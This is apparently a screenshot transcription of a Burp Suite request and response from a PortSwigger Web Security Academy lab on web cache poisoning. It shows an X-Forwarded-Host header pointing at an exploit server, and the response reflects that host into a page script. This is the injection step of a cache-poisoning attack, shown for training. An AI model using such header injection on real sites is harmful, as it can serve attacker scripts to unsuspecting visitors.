 Send Cancel < > Target: https://0ab2003f038f0b4ec184e5ce000
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab2003f038f0b4ec184e5ce00010060.web-security-academy.net
3 Cookie: session=8PYQvEPhNWYrnIzKROTa4VXLqfKDJVQJ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 X-Forwarded-Host: exploit-0a3f00ef035a0ba8c1d0e46401ef0008.exploit-server.net
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11296
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"exploit-0a3f00ef035a0ba8c1d0e46401ef0008.exploit-server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Web cache poisoning to exploit a DOM vulnerability via a cache with strict cacheability criteria
</title>
21 </head>